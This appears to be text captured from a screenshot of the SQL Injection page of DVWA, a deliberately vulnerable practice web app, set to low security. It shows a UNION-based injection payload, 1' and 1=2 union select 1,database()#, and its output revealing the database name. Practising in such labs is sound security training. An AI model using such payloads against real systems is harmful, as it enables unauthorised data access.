 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: 1' and 1=2 union selec Submit
ID: 1' and 1=2 union select 1,database()#
First name: 1
Surname: dvwa
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*